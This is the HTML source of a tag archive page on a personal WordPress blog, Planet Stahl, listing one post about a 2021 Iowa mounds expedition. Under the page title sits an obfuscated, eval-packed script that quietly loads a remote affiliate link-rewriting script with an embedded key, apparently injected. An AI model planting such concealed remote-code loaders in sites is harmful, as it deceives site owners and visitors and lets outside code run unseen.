		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Iowa &#8211; Planet Stahl" />
<meta property="og:url" content="http://www.planetstahl.com/tag/iowa/" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="archive tag tag-iowa tag-757 wp-theme-imagegridly wp-child-theme-photography-gridly hfeed masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area fullwidth-area-blog">
		<main id="main" class="site-main all-blog-articles">

		
			<header class="fbox page-header">
				<h1 class="page-title">Tag: <span>Iowa</span></h1>			</header><!-- .page-header -->

			<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
<article id="post-1580" class="posts-entry fbox blogposts-list post-1580 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-travel category-video tag-ancient-iowa tag-iowa tag-iowa-river-road tag-malchow-mounds tag-toolesboro-mounds">
	<a href="http://www.planetstahl.com/iowa-mounds-expedition-2021-toolesboro-malchow-mounds/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_0669-scaled.jpg?fit=2560%2C1079);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">September 6, 2021</span>
			<h2>Iowa Mounds Expedition 2021 &#8211; Toolesboro &#038; Malchow Mounds</h2>

		</span>
			</span>


</a>
</article><!-- #post-1580 -->
<div class="text-center pag-wrapper"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"arch_tag\":\"iowa\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
